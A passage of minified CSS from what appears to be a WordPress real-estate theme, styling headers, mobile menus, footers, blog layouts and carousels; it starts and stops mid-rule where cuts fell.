.item-custom-text:after{content:"";display:block;background-color:var(--g5-color-accent);width:1000%;height:100%;position:absolute;left:100%;top:0}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-item>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.menu-current>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.x-menu-item:hover>a,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover{color:var(--g5-navigation-text-color)!important}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text{position:relative}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text:before{content:"";position:absolute;top:-18px;left:50%;height:4px;width:10px;margin-left:-10px;background-color:var(--g5-color-accent);-webkit-transform:skew(0deg,150deg);-moz-transform:skew(0deg,150deg);-ms-transform:skew(0deg,150deg);-o-transform:skew(0deg,150deg);transform:skew(0deg,150deg)}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text:after{content:"";position:absolute;top:-18px;left:50%;height:4px;width:10px;background-color:var(--g5-color-accent);-webkit-transform:skew(0deg,-150deg);-moz-transform:skew(0deg,-150deg);-ms-transform:skew(0deg,-150deg);-o-transform:skew(0deg,-150deg);transform:skew(0deg,-150deg)}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text:after,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text:after,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text:after,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover:after{content:"";display:block;width:70%;height:4px;background-color:var(--g5-color-accent);position:absolute;top:28px;left:0;right:0;margin-left:auto;margin-right:auto;max-width:100%}.main-header.header-1 .primary-menu{float:right}.main-header.header-2 .logo-header{width:168px;text-align:center;height:100%;position:absolute;left:0;top:0;background-color:var(--g5-color-accent)}.main-header.header-2 .header-nav-wrapper{margin-left:168px;background-color:var(--g5-header-background-color)}.main-header.header-2 .header-nav-wrapper .header-customize-left,.main-header.header-2 .header-nav-wrapper .primary-menu{padding-left:30px}.main-header.header-2 .header-nav-wrapper .header-customize-right,.main-header.header-2 .header-nav-wrapper .primary-menu{padding-right:30px}.main-header.header-2 .primary-menu{float:left;width:100%;background-color:var(--g5-navigation-bg-color)}.main-header.header-2 .header-customize-left,.main-header.header-2 .header-customize-right{line-height:16px;color:var(--g5-header-text-color);padding-top:23px;padding-bottom:23px}.main-header.header-2 .header-wrapper{background-color:transparent}.main-header.header-2 .header-wrapper:before{content:"";display:block;background:var(--g5-navigation-bg-color);position:absolute;left:0;right:0;top:0;height:60px}.main-header.header-3 .header-customize-nav{font-size:12px}.main-header.header-4 .primary-menu{text-align:center}.main-header.header-4 .logo-header{border-right:1px solid var(--g5-header-border-color);width:215px;text-align:center}.main-header.header-4 .header-customize-nav{border-left:1px solid var(--g5-header-border-color)}.main-header .search-form input[type=search]{font-size:12px;border:0;padding-right:5px;line-height:1}.main-header .search-form button[type=submit]{width:auto;height:auto;line-height:1}.header-is-float .header-2 .is-sticky .sticky-region{box-shadow:none}.is-sticky .header-above-inner{padding-top:0;padding-bottom:0}.is-sticky .sticky-region{position:fixed;left:0;right:0;z-index:9999;-webkit-box-shadow:1px 0 3px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 0 3px 2px rgba(0,0,0,.1);box-shadow:1px 0 3px 2px rgba(0,0,0,.1);margin:auto}body.boxed .is-sticky .sticky-region{max-width:1210px;width:100%}#lang_sel>ul,.navbar-link{position:relative;display:inline-block}#lang_sel>ul{padding:0;margin:0}#lang_sel>ul ul>li,#lang_sel>ul>li{padding:0;display:block;list-style:none}#lang_sel>ul>li img{margin-bottom:2px}#lang_sel>ul>li>a:after{content:"";font-family:"fontawesome";display:inline-block;padding-left:14px}#lang_sel>ul ul{position:absolute;top:100%;left:0;min-width:150px;list-style:none;padding:10px 0;margin:0;display:none;text-align:left;z-index:99999;-webkit-box-shadow:2px 3px 5px 2px rgba(0,0,0,.3);-moz-box-shadow:2px 3px 5px 2px rgba(0,0,0,.3);box-shadow:2px 3px 5px 2px rgba(0,0,0,.3)}#lang_sel>ul ul>li{padding:0 15px;line-height:32px}#lang_sel>ul ul>li a{color:var(--g5-color-heading)}.navbar-link{padding-right:15px;max-width:180px;padding-left:30px;line-height:16px;cursor:pointer}.navbar-link i{font-size:24px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:var(--g5-color-accent)}.contact-phone{text-align:center;color:#fff;font-size:24px;font-weight:700}.contact-phone i{display:block;font-size:32px!important;-webkit-transform:rotate(135deg);transform:rotate(135deg);font:14px/1 FontAwesome}.header-customize-item .submit-property{display:inline-block;line-height:var(--g5-navigation-height);background-color:var(--g5-color-accent);margin-left:40px}.header-customize-item .submit-property a{display:block;padding:0 20px}#lang_sel>ul ul,.header-customize-item .submit-property:hover{background-color:#fff}.header-customize-item .submit-property i{font-size:12px!important;margin-right:10px;font:14px/1 FontAwesome}.header-mobile header.header-mobile{display:block;height:auto}.header-mobile .top-bar-wrapper{background-color:var(--g5-top-bar-mobile-bg-color)!important;color:var(--g5-top-bar-mobile-text-color)!important}.header-mobile .top-bar-wrapper.container-border .top-bar-inner,.header-mobile .top-bar-wrapper.full-border{border-bottom:solid 1px var(--g5-top-bar_mobile-border-color)!important}.header-mobile .top-bar-wrapper .menu>li+li:before,.header-mobile .top-bar-wrapper .widget+.widget:before{border-left:solid 1px;border-left-color:var(--g5-top-bar_mobile-border-color);border-right-color:var(--g5-top-bar_mobile-border-color)}.header-mobile .top-bar-inner{padding-top:var(--g5-top-bar-mobile-padding-top)!important;padding-bottom:var(--g5-top-bar-mobile-padding-bottom)!important}.header-mobile .header-mobile-inner{background-color:var(--g5-header-mobile-bg-color)!important;color:var(--g5-header-mobile-text-color)!important}.header-mobile .header-mobile-inner a{color:var(--g5-header-mobile-text-color)}.header-mobile .header-mobile-inner .toggle-icon-wrapper .toggle-icon:after,.header-mobile .header-mobile-inner .toggle-icon-wrapper .toggle-icon:before,.header-mobile .header-mobile-inner .toggle-icon-wrapper .toggle-icon>span{background-color:var(--g5-header-mobile-text-color)!important}.header-mobile .header-mobile-inner .widget{margin-bottom:0!important}.header-mobile .header-mobile-container-inner{position:relative;z-index:2}.header-mobile .header-mobile-container-inner>div,.header-mobile .is-sticky .header-mobile-container-inner>div{line-height:60px!important}.header-mobile .header-mobile-container-inner .list-group-item{line-height:30px!important}.header-mobile .toggle-mobile-menu{float:left}.header-mobile .logo-mobile-wrapper,.header-mobile .mobile-login,.header-mobile .mobile-search-button{float:right}.header-mobile .mobile-login{position:relative;z-index:1}.header-mobile .mobile-search-button{font-size:20px;position:relative;z-index:1}.header-mobile .logo-mobile-wrapper{position:absolute;padding-left:100px;padding-right:100px;left:0;right:0;text-align:center}.header-mobile .logo-mobile-wrapper img{max-height:var(--g5-mobile-logo-max-height);padding-top:var(--g5-mobile-logo-padding-top);padding-bottom:var(--g5-mobile-logo-padding-bottom)}.header-mobile .nav-menu-mobile{display:none}.header-mobile .menu-drop-fly .search-form{padding:20px;position:relative;background-color:#111}.header-mobile .menu-drop-fly .search-form input{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#333;background-color:#333}.header-mobile .menu-drop-fly .search-form button{position:absolute;right:20px;top:20px;padding-left:12px;padding-right:12px;border-radius:0}.header-mobile .menu-drop-fly .x-sub-menu-open>a b.x-caret{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header-mobile.header-mobile-1 .mobile-search-button{margin-right:10px}.header-mobile.header-mobile-1 .mobile-login+.mobile-search-button{margin-right:20px}.header-mobile.header-mobile-2 .toggle-icon-wrapper{float:right;margin-left:10px}.header-mobile.header-mobile-2 .logo-mobile-wrapper{text-align:left;padding-left:0;padding-right:90px}.header-mobile.header-mobile-2 .both-mobile-icon .logo-mobile-wrapper{padding-right:130px}.header-mobile.header-mobile-2 .mobile-search-button{margin-right:10px}.header-mobile.header-mobile-2 .mobile-login+.mobile-search-button,.header-mobile.header-mobile-3 .toggle-icon-wrapper{margin-right:20px}.archive-large-image .entry-post-meta .entry-meta-cat ul li,.header-mobile.header-mobile-3 .mobile-login,.header-mobile.header-mobile-3 .mobile-search-button,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li{float:left}.header-mobile.header-mobile-3 .logo-mobile-wrapper{text-align:right;padding-left:90px;padding-right:0}.header-mobile.header-mobile-3 .both-mobile-icon .logo-mobile-wrapper{padding-left:130px}.header-mobile.header-mobile-3 .mobile-login+.mobile-search-button{margin-left:10px}.header-mobile.header-mobile-4 .both-mobile-icon .logo-mobile-wrapper{padding-right:50px}.header-mobile .is-sticky{height:60px}.header-mobile .user-dropdown .user-dropdown-menu{left:auto;right:0}.header-mobile .header-mobile-wrapper .user-dropdown .user-display-name i{font-size:20px!important}.main-footer-wrapper{background-color:var(--g5-footer-bg-color)}.main-footer-wrapper,.main-footer-wrapper .widget-posts .entry-post-title{color:var(--g5-footer-text-color)}.main-footer-wrapper .tagcloud a,.main-footer-wrapper .wp-block-tag-cloud a{border:solid 1px var(--g5-footer-border-color);color:var(--g5-footer-text-color)}.main-footer-wrapper .tagcloud a:hover,.main-footer-wrapper .wp-block-tag-cloud a:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)!important}.main-footer-wrapper .widget-posts .entry-meta-date{color:var(--g5-footer-widget-title-color)}.main-footer-wrapper .bar-wrapper .menu>li{color:inherit!important}.main-footer-wrapper .bar-wrapper .menu>li:hover ul{visibility:hidden;opacity:0}.main-footer-wrapper .bar-wrapper .menu>li>a{color:inherit;font-size:13px;font-weight:700}.main-footer .widget .wp-block-group__inner-container>h2:before,.main-footer .widget-title:before,.main-footer-wrapper .li-caret{display:none}.main-footer-wrapper .current-menu-item a,.main-footer-wrapper .current_page_item a{color:var(--g5-color-accent)!important}.main-footer.container-border .footer-inner,.main-footer.full-border{border-top:solid 1px var(--g5-footer-border-color)}.main-footer a:hover{color:var(--g5-color-accent)}.main-footer .widget .wp-block-group__inner-container>h2,.main-footer .widget-title{color:var(--g5-footer-widget-title-color);border-bottom-color:var(--g5-footer-border-color);font-size:16px;font-weight:600;margin-bottom:26px;border-bottom:0;padding-left:0}.main-footer .widget{margin-bottom:28px}.main-footer .menu{margin-top:-10px}.main-footer .menu-item a{padding:0;text-transform:none;font-size:16px;font-weight:300;line-height:36px}.main-footer .social-profiles a i{color:#fff}.footer-inner{padding-top:var(--g5-footer-padding-top);padding-bottom:calc(var(--g5-footer-padding-bottom) - 35px)}.bottom-bar-wrapper{background-color:var(--g5-bottom-bar-bg-color);color:var(--g5-bottom_bar_text_color)}.bottom-bar-wrapper.container-border .bottom-bar-inner,.bottom-bar-wrapper.full-border{border-top:solid 1px var(--g5-bottom-bar-border-color)}.bottom-bar-wrapper .widget+.widget{margin-left:10px}.bottom-bar-inner{padding-top:var(--g5-bottom-bar-padding-top);padding-bottom:var(--g5-bottom-bar-padding-bottom);font-size:15px}@media only screen and (min-width:992px){footer.enable-parallax{position:fixed!important;bottom:0;left:0;z-index:-1;right:0;margin:auto;width:100%;-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible}footer.enable-parallax.static{position:static!important}body.boxed footer.enable-parallax{max-width:1210px}}@media only screen and (max-width:991px){.bottom-bar-left,.bottom-bar-right{text-align:center}.bottom-bar-left{margin-bottom:10px}}@media (max-width:767px){footer.footer-collapse-able .widget-title{margin-bottom:0;cursor:pointer}footer.footer-collapse-able .widget-title:after{content:"+";float:right}footer.footer-collapse-able .widget-title.title-expanded:after{content:"-"}footer.footer-collapse-able .widget-title+div,footer.footer-collapse-able .widget-title+ul{padding-top:20px;margin:0}footer.footer-collapse-able .main-footer .sidebar{margin-bottom:0}footer.footer-collapse-able .main-footer .sidebar+.sidebar{margin-top:20px}footer.main-footer-wrapper .col-sm-6:nth-child(2n+1){clear:both}.sidebar .two-col ul>li{width:auto;float:none}}#comments .comment-meta .comment-edit-link i,#comments .comment-meta .comment-reply-link i,#comments .comment-meta .sl-wrapper i,.singleAdds{line-height:32px}.singleAdds a,.singleAdds i,.singleAdds p{line-height:inherit}.entry-thumb-wrap blockquote,.single-blog-inner .entry-content blockquote p,.singleAdds p{margin-bottom:0}.singleAdds i{float:left;padding-right:10px}.singleAdds:after{content:"";clear:both}.mail-submit,.mail-title{display:block}.mail-title,.mail-title:after,.mail-title:before{position:absolute;background-color:var(--g5-color-accent);bottom:0}.mail-title{z-index:2;margin:0;width:410px;text-transform:uppercase;vertical-align:middle;color:#fff;padding:45px 60px 45px 160px}.mail-title label{line-height:1;letter-spacing:.05em;margin:0;display:block}.mail-title .icon-mail-fly .fly:after,.mail-title .icon-mail-fly .fly:before,.mail-title .icon-mail-fly:after,.mail-title .icon-mail-fly:before{content:"";display:block;position:absolute;left:-10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:var(--g5-color-heading)}.mail-title .icon-mail-fly{position:absolute;left:25px;top:25px}.mail-title .icon-mail-fly:before{height:9px;width:45px;top:0}.mail-title .icon-mail-fly:after{height:9px;width:30px;top:15px}.mail-title .icon-mail-fly .fly:before{height:9px;width:20px;top:30px}.mail-title .icon-mail-fly .fly:after{height:9px;width:25px;bottom:-5px}.mail-title .icon-mail-fly i{color:var(--g5-color-heading);font-size:105px;transform:rotate(-45deg)}.mail-title:after,.mail-title:before{content:"";display:block;height:100%;top:0}.mail-title:before{left:-999px;right:100%}.mail-title:after{width:80px;right:-40px;transform:skewX(25deg)}.mail-submit,.mail-submit:after{background-color:var(--g5-color-heading);bottom:0}.mail-submit{font-size:0;z-index:1;padding:33px 15px 33px 550px}.mail-submit,.mail-submit .mail-form{position:relative}.mail-submit .mail-form .mail-footer{display:none}.mail-submit .mail-form:before{content:"";display:block;position:absolute;height:55px;background-color:#fff;width:32px;transform:skewX(25deg);left:-16px}.mail-submit button,.mail-submit input[type=email]{vertical-align:middle}.mail-submit input[type=email]{background-color:#fff!important;border:0!important;color:#8f8f8f;text-transform:uppercase;width:100%;height:55px;line-height:55px}.mail-submit button{position:absolute;top:0;right:0;background-color:var(--g5-color-accent);height:55px;width:60px;text-align:center;border:0}.mail-submit button i{font-size:26px;color:#fff;line-height:55px}.mail-submit:after{content:"";display:block;position:absolute;left:100%;width:999px;height:100%;top:0}.entry-post-title{font-size:24px;font-weight:600;color:var(--g5-color-heading);margin-bottom:10px!important;-webkit-transition:all .3s;transition:all .3s}.entry-post-title a{color:inherit}.entry-post-title a:hover,.singleAdds i,article.format-link blockquote a:hover{color:var(--g5-color-accent)}.blog-load-more,.blog-read-more{border:0;font-size:14px;line-height:1.5742;color:#fff;padding:10px 29px;display:inline-block;margin-top:15px;-webkit-transition:all .3s;transition:all .3s}.blog-load-more:hover,.blog-read-more:hover,.single-blog-inner .entry-meta-tag-wrap .social-share a:hover i,.single-blog-inner .post-related-wrap .owl-nav>div.owl-next:hover i,.single-blog-inner .post-related-wrap .owl-nav>div.owl-prev:hover i{color:#fff}.blog-read-more{background-color:var(--g5-color-accent)}.blog-load-more,.blog-read-more:hover{background-color:var(--g5-color-heading)}.blog-load-more:hover,article.sticky .entry-post-meta{background-color:var(--g5-color-accent)}article.format-audio .embed-responsive.embed-responsive-16by9.embed-responsive-large-image,article.format-audio .embed-responsive.embed-responsive-16by9.embed-responsive-medium-image,article.format-audio .embed-responsive.embed-responsive-16by9.embed-responsive-small-image{height:166px;padding:0}article.format-audio iframe{height:166px}article.format-video .embed-responsive.embed-responsive-16by9.embed-responsive-large-image{padding-bottom:32.478632478%}article.format-video .entry-thumb-wrap a.zoomGallery{opacity:1;background-color:rgba(0,0,0,.2)}article.format-video .entry-thumb-wrap a.zoomGallery i:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}article.format-video .entry-thumb-wrap a.zoomGallery i{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #fff;line-height:96px;-webkit-transition:all .3s;transition:all .3s;cursor:pointer;height:100px;width:100px;font-size:45px;padding-left:5px}article.format-link blockquote,article.format-quote blockquote{border:0;border:2px solid var(--g5-color-border);padding:20px 15px 25px 70px}article.format-link blockquote:before,article.format-quote blockquote:before{content:"";font-family:icomoon;font-size:30px;color:var(--g5-color-accent);position:absolute;left:25px;top:20px}article.format-link blockquote a,article.format-quote blockquote p{font-size:18px;letter-spacing:0;color:var(--g5-color-heading);font-family:var(--g5-secondary-font);line-height:1.6}article.format-quote blockquote{padding:20px 20px 20px 65px}article.format-quote blockquote:before{content:"";left:20px;top:12px}article.format-quote blockquote p{font-size:15px;letter-spacing:.02em;line-height:1.8666667;font-style:italic}article.format-quote cite{display:block;margin-top:10px;font-style:normal;text-transform:uppercase;font-weight:700}article.format-quote cite a{color:var(--g5-color-accent)}.entry-thumb-wrap{position:relative;overflow:hidden}.entry-thumb-wrap a.zoomGallery{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .3s;transition:all .3s}.entry-thumb-wrap a.zoomGallery i{font-size:20px;height:40px;width:40px;text-align:center;line-height:40px;color:#fff;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.entry-thumb-wrap:hover a.zoomGallery{opacity:1}.entry-thumb-wrap .owl-dots{display:none}.entry-thumb-wrap .owl-carousel:hover .owl-nav .owl-next{right:0}.archive-grid article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev,.archive-masonry article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev,.entry-thumb-wrap .owl-carousel:hover .owl-nav .owl-prev,.single-blog-wrap .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev{left:0}#comments>ol,.entry-post-meta li,.entry-post-meta ul{list-style:none}.entry-excerpt{line-height:1.714;max-height:5.142em;overflow:hidden}.embed-responsive.embed-responsive-16by9.embed-responsive-small-image{padding-bottom:100%}.embed-responsive.embed-responsive-16by9.embed-responsive-medium-image{padding-bottom:70.1754386%}.archive-grid .entry-content-inner,.archive-masonry .entry-content-inner,.single-blog-wrap .post-related-wrap .entry-content-inner{border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee;padding:20px 20px 25px}.archive-grid .entry-post-meta,.archive-masonry .entry-post-meta,.single-blog-wrap .post-related-wrap .entry-post-meta{background-color:var(--g5-color-heading);line-height:0}.archive-grid .entry-post-meta *,.archive-masonry .entry-post-meta *,.single-blog-wrap .post-related-wrap .entry-post-meta *{color:#fff;font-size:12px}.archive-grid .entry-post-meta i,.archive-masonry .entry-post-meta i,.single-blog-wrap .post-related-wrap .entry-post-meta i{font-size:18px;line-height:20px;float:left;margin-right:5px}.archive-grid .entry-post-meta a,.archive-large-image .entry-post-meta a,.archive-masonry .entry-post-meta a,.single-blog-wrap .entry-post-meta a,.single-blog-wrap .post-related-wrap .entry-post-meta a{float:left;line-height:20px;margin-top:2px}.archive-grid .entry-post-meta>div,.archive-masonry .entry-post-meta>div,.single-blog-wrap .post-related-wrap .entry-post-meta>div{display:inline-block;padding:9px 5px 7px 25px;width:50%;float:left}.archive-grid article.format-gallery .owl-nav,.archive-masonry article.format-gallery .owl-nav,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav{position:initial;top:initial;right:initial}.archive-grid article.format-gallery .owl-nav>div,.archive-masonry article.format-gallery .owl-nav>div,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div{height:40px;width:30px;margin-top:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.archive-grid article.format-gallery .owl-nav>div i,.archive-masonry article.format-gallery .owl-nav>div i,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div i{line-height:40px;font-size:22px}.archive-grid article.format-gallery .owl-nav .owl-prev:after,.archive-masonry article.format-gallery .owl-nav .owl-prev:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav .owl-prev:after{border-top:solid 40px #f6f6f6}.archive-grid article.format-gallery .owl-nav .owl-next:after,.archive-masonry article.format-gallery .owl-nav .owl-next:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav .owl-next:after{border-bottom:solid 40px #f6f6f6}.archive-grid article.format-gallery .owl-nav>div.owl-prev,.archive-masonry article.format-gallery .owl-nav>div.owl-prev,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div.owl-prev{left:-80px}.archive-grid article.format-gallery .owl-nav>div.owl-next,.archive-masonry article.format-gallery .owl-nav>div.owl-next,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div.owl-next{right:-80px}.archive-grid article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.archive-masonry article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.single-blog-wrap .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next{right:0}.archive-grid article.format-video .entry-thumb-wrap a.zoomGallery i,.archive-masonry article.format-video .entry-thumb-wrap a.zoomGallery i,.single-blog-inner .post-related-wrap article.format-video .entry-thumb-wrap a.zoomGallery i,.single-blog-wrap .post-related-wrap article.format-video .entry-thumb-wrap a.zoomGallery i{height:45px;width:45px;line-height:41px;font-size:20px;padding-left:3px;padding-top:1px}@media (max-width:480px){.archive-grid .entry-post-meta>div,.archive-masonry .entry-post-meta>div,.single-blog-wrap .post-related-wrap .entry-post-meta>div{padding:9px 20px 7px;width:100%}.archive-grid .entry-post-meta>div:first-child,.archive-masonry .entry-post-meta>div:first-child,.single-blog-wrap .post-related-wrap .entry-post-meta>div:first-child{border-bottom:1px solid rgba(255,255,255,.1)}}.archive-large-image .entry-post-meta,.single-blog-wrap .entry-post-meta{background-color:var(--g5-color-heading);margin-bottom:36px;line-height:0}.archive-large-image .entry-post-meta *,.single-blog-wrap .entry-post-meta *{color:#fff;font-size:12px}.archive-large-image .entry-post-meta i,.single-blog-wrap .entry-post-meta i{font-size:18px;line-height:20px;float:left;margin-right:10px}.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta>div{display:inline-block;padding:9px 20px 7px;width:25%;float:left}.archive-large-image .entry-post-meta .entry-meta-comment,.single-blog-wrap .entry-post-meta .entry-meta-comment{width:20%;font-size:12px;line-height:1}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-bedsbaths,.archive-large-image .entry-post-meta .entry-meta-cat,.single-blog-wrap .entry-post-meta .entry-meta-cat{width:30%}.archive-large-image .entry-post-meta .entry-meta-cat span,.single-blog-wrap .entry-post-meta .entry-meta-cat span{display:inline-block;line-height:20px;margin-top:2px;float:left;margin-right:5px}.archive-large-image .entry-post-meta .entry-meta-cat ul,.single-blog-wrap .entry-post-meta .entry-meta-cat ul{display:inline-block;line-height:20px;padding:0;margin:2px 0 0;float:left}.archive-large-image .entry-post-meta .entry-meta-cat ul li+li,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li+li{margin-left:5px}.archive-large-image .entry-post-meta .entry-meta-cat ul li+li:before,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li+li:before{content:",";display:inline-block;float:left;margin-left:-3px;margin-right:5px}.archive-large-image .entry-post-meta .entry-meta-cat ul li:last-child:after,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li:last-child:after{content:".";display:inline-block}.archive-large-image .entry-post-meta .entry-meta-cat ul li a,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li a{margin-top:0}@media (max-width:480px){.archive-large-image .entry-post-meta>div{width:100%}}@media (max-width:768px){.archive-medium-image .entry-thumb-wrap{width:100%;float:none;margin-right:0}.archive-medium-image .entry-thumb-wrap img{width:100%}.archive-medium-image .blog-read-more{margin-top:10px}}.single-blog-inner .entry-content p{margin-bottom:16px}#comments .comment-list .comment-respond .blog-line-title,.single-blog-inner .entry-info-post{margin-bottom:20px}.single-blog-inner .entry-meta-tag-wrap{padding:24px 0;border-top:1px solid var(--g5-color-border);border-bottom:1px solid var(--g5-color-border)}.single-blog-inner .entry-meta-tag-wrap i{color:var(--g5-color-accent)}.single-blog-inner .entry-meta-tag-wrap .social-share{display:block;width:50%;float:right;text-align:right}.single-blog-inner .entry-meta-tag-wrap .social-share a{font-weight:400;font-size:16px;background-color:var(--g5-color-heading);width:35px;height:35px;border-radius:50%;text-align:center;display:inline-block;-webkit-transition:all .3s;transition:all .3s;margin-right:3px}.single-blog-inner .author-info .author-social-profile li:last-child,.single-blog-inner .entry-meta-tag-wrap .social-share a:last-child{margin-right:0}.single-blog-inner .entry-meta-tag-wrap .social-share a.facebook:hover{background-color:#3b5998}.single-blog-inner .entry-meta-tag-wrap .social-share a.twitter:hover{background-color:#44ccf6}.single-blog-inner .entry-meta-tag-wrap .social-share a.google-plus:hover{background-color:#d13f2d}.single-blog-inner .entry-meta-tag-wrap .social-share a.linkedin:hover{background-color:#1883bb}.single-blog-inner .entry-meta-tag-wrap .social-share a.tumblr:hover{background-color:#36465d}.single-blog-inner .entry-meta-tag-wrap .social-share a.pinterest:hover{background-color:#e71f28}.single-blog-inner .entry-meta-tag-wrap .social-share i{line-height:35px;color:#fff}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag{display:block;width:50%;float:left;line-height:35px}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag i{margin-right:10px;margin-left:5px}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag a{font-size:12px;letter-spacing:.05em;font-weight:500;color:var(--g5-color-heading)}.g5plus-counter i,.g5plus-icon-box h6 a:hover,.g5plus-pricing .pricing-features ul li span,.g5plus-process h2 a:hover,.single-blog-inner .author-info .author-description .author-title a:hover,.single-blog-inner .author-info .author-social-profile li a:hover i,.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag a:hover{color:var(--g5-color-accent)}.single-blog-inner .post-single .entry-post-title{font-size:35px}.single-blog-inner .post-navigation{position:relative;padding-bottom:15px;border-bottom:1px solid var(--g5-color-border)}.single-blog-inner .post-navigation .nav-previous{width:50%;float:left;text-align:left}.single-blog-inner .post-navigation .nav-next{width:50%;float:right;text-align:right}.single-blog-inner .post-navigation .post-navigation-content{display:inline-block}.single-blog-inner .post-navigation .post-navigation-title{color:var(--g5-color-heading);font-weight:400}.single-blog-inner .post-navigation a,.single-blog-inner .post-related-wrap .owl-carousel .owl-nav.disabled{display:block}.single-blog-inner .author-info{padding-bottom:50px}.single-blog-inner .author-info .author-avatar{width:120px;float:left;margin-right:30px}.single-blog-inner .author-info .author-avatar img{width:120px;height:120px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0}.single-blog-inner .author-info .author-description{overflow:hidden}.single-blog-inner .author-info .author-description .author-title{font-size:18px;text-transform:uppercase;font-weight:900;letter-spacing:.15em;margin-top:5px;line-height:1.6;margin-bottom:5px}#comments .author-name a,#comments .comment-form button:hover,.single-blog-inner .author-info .author-description .author-title a,.single-blog-inner .author-info .author-social-profile li a i{color:var(--g5-color-heading)}.single-blog-inner .author-info .author-social-profile{padding:0;margin:0;list-style:none}.single-blog-inner .author-info .author-social-profile li{display:inline-block;margin-right:20px}.single-blog-inner .author-info .author-bio{font-size:16px;line-height:1.8;margin-bottom:10px}.single-blog-inner .post-related-wrap .owl-dots{display:none}.single-blog-inner .post-related-wrap .owl-nav{position:absolute;top:-34px;right:0;margin-top:0}.single-blog-inner .post-related-wrap .owl-nav i{color:rgba(0,0,0,.5)}.single-blog-inner .post-related-wrap .owl-nav>div.owl-prev{right:65px;left:auto}.single-blog-inner .post-related-wrap .owl-nav>div.owl-next{right:0}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div{height:40px;width:30px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin-top:0}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div i{line-height:40px;font-size:22px}.beyot-class div.ere-agent-wrap .ere-agent.owl-nav-top-right .owl-nav .owl-prev:hover:after,.beyot-class div.ere-property-carousel.color-light .navigation-wrap .owl-nav div:hover.owl-prev:after,.beyot-class div.ere-property-slider .owl-nav .owl-prev:after,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-prev:after{border-top-color:var(--g5-color-accent)}.beyot-class div.ere-agent-wrap 